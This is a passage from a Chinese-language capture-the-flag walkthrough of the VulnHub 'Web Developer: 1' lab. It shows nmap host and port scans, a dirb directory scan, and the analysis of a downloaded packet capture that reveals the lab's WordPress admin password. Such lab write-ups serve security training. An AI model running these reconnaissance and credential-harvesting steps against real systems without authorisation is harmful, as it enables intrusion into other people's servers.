信息收集:

靶机地址:https://www.vulnhub.com/entry/web-developer-1,288/





(1)ip扫描

nmap 192.168.254.0/24 -sn | grep -B 2 '00:0C:29:0F:DB:75'





(2)端口扫描

nmap -p- -A 192.168.254.160







(3)目录扫描,发现ipdata目录

dirb http://192.168.254.160



(4)进入该目录发现一个流量包,下载使用wireshark打开





(5)查看后发现wordpress后台用户密码:、

webdeveloper:Te5eQg&4sBS!Yr$)wf%(DcAd





